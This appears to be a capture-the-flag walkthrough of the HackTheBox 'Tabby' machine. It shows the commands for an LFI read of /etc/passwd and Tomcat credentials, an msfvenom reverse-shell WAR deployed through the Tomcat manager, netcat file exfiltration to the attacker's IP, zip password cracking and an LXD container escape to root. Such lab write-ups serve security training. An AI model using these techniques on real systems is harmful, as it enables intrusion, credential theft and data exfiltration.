
Before getting started, let’s first connect to HackTheBox vpn and run the machine.
Let’s get started with nmap scan,
1
sudo nmap -T4 -p- -A -oN nmap_scan 10.10.10.194

nmap result tell us that there are 3 ports 22(SSH), 80(http), 8080(http) are open.
Let’s get to know about what technologies are running on port 80
1
whatweb http://10.10.10.194

here we can see that email gives us a hint that we might resolve megahosting.htb domain with the machine’s IP by editing /etc/hosts file

let’s find what technologies are running on this domain,
1
whatweb http://megahosting.htb:8080/docs/
visiting http://10.10.10.194,
we land on main webpage.

Let’s visit port 8080 on http://10.10.10.194:8080 as well,

and we can see that Users are defined in /etc/tomcat9/tomcat-users.xml file.

after trying everything, I found that http://megahosting.htb/news.php?file=statement has LFI vulnerability.
we can see /etc/passwd by going to http://megahosting.htb/news.php?file=../../../../../../../../etc/passwd

and there’s a Ash user.
let’s visit http://megahosting.htb/news.php?file=../../../../../../../../usr/share/tomcat9/etc/tomcat-users.xml
we got blank page. Let’s view the source code,

we got credentials of tomcat user.
Let’s try to ssh into the system, our ssh login failed
1
ssh 10.10.10.194
Now, we’ll go to host-manager-webapp on http://megahosting.htb:8080/

Ahh! Finally we arrive at manager page,
after loging into manager page, now we’ll create a payload using msfvenom,
1
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.18 LPORT=1234 -f war > sh.war

and upload shell into web directory of website,
1
curl -u 'tomcat:' -T sh.war 'http://megahosting.htb:8080/manager/text/deploy?path=/home/shell'
now start netcat listener by nc -nvlp 1234 and trigger the uploaded shell on website
1
curl -u 'tomcat:******************' http://megahosting.htb:8080/home/shell/


after we execute it we’ll get reverse connection,

and now we’ll upgrade shell using
1
python3 -c 'import pty;pty.spawn("/bin/bash");'

now we’ll download file into our system by typing command in our machine
1
nc -nvlp 5555 > 16162020_backup.zip

and other command in that obtained shell,
1
nc -w 3 10.10.14.18 5555 < 16162020_backup.zip

Now that we have a zip file protected with password, we can try to crack the password with fcrackzip with a provided password list,
1
fcrackzip -D -p /home/kali/HTB/tabby/rockyou.txt 16162020_backup.zip

now switching to Ash user in shell and we can capture the user flag
1
su ash
Now we have to do Privilege Escalation for root flag
now download this file in tabby dir in kali

after downloading,

and we’ll download this file in the shell by writing this command on the shell side
1
nc -lp 6666 > alpine-v3.12-x86_64-20201023_0344.tar.gz

and this command in our machine
1
nc -w 3 10.10.10.194 6666 < alpine-v3.12-x86_64-20201023_0344.tar.gz
and now run this series of command
1
2
3
4
5
6
7
lxc image import alpine-v3.12-x86_64-20201023_0344.tar.gz --alias ctfimage
lxc image list
lxc ctfimage tabbyimage -c security.privileged=true
lxc init ctfimage tabbyimage -c security.privileged=true
lxc config device add tabbyimage mydevice disk source=/ path=/mnt/root recursive=true
lxc start tabbyimage
lxc exec tabbyimage /bin/sh

we got the root access to the system. We can now grab this root flag. (:
